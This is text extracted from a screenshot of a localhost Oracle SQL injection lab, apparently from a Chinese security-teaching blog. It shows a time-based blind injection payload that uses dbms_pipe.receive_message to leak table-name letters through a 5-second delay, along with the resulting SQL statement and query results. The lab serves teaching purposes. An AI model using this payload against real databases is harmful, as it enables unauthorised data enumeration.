 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 1=(select decode(substr(table_name,1, Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 1=(select decode(substr(table_name,1,1),'D',dbms_pipe.receive_message('RDS',5),0)
from user_tables where rownum=1)--
- 
+
Enable Post data Enable Referrer
Oracle 注入实验
正常注入 延迟5s后显示正确页面
表名为DEMO
1 and 1=(select decode(substr(table_name,1,1),'D',dbms_pipe.receive_message('RDS',5),0) from user_tables where rownum=1)--
SQL语句: select * from DEMO where ID=1 and 1=(select decode(substr(table_name,1,1),'D',dbms_pipe.receive_message('RDS',5),0) from
user_tables where rownum=1)--
WS
i
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By: Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount